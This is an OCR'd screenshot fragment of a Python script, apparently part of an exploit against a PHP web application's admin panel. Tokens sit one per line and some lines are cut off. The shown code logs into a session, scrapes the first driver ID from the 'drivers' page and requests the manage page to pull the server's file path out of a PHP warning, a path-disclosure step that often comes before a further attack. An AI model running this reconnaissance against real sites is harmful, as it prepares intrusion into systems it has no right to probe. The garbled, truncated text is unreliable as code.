
"admin/?page=drivers"
)
    getHTMLParser 
=
BeautifulSoup
(
getHTML
.
text
,
'html.parser'
)
    findFirstDriverID 
=
getHTMLParser
.
find
(
"a"
,
{
"class"
:
"delete_data"
}
)
.
get
(
"data-id"
)
print
(
"Found firs driver ID : "
+
findFirstDriverID
)
print
(
"\nFinding path"
)
    findPath 
=
 session
.
get
(
url 
+
"admin/?
page=drivers/manage_driver&id="
+
findFirstDri
    findPath 
=
findPath
.
text
[
findPath
.
text
.
index
(
"
<b>Warning</b>:  
"
)
+
17
:
findPath
.
text
.
index
(
"</b> on line 